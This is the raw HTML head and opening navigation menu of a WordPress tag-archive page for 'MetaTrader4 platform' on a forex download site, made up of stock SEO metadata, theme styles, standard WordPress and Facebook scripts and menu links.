

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/metatrader4-platform/
body_size: 11776
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MetaTrader4 platform Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/metatrader4-platform/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MetaTrader4 platform Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/metatrader4-platform/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/metatrader4-platform/#webpage","url":"https://forexwinners.org/forex/tag/metatrader4-platform/","name":"MetaTrader4 platform Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/metatrader4-platform/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/metatrader4-platform/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/metatrader4-platform/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"MetaTrader4 platform"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; MetaTrader4 platform Tag Feed" href="https://forexwinners.org/forex/tag/metatrader4-platform/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/3779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-metatrader4-platform tag-3779 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
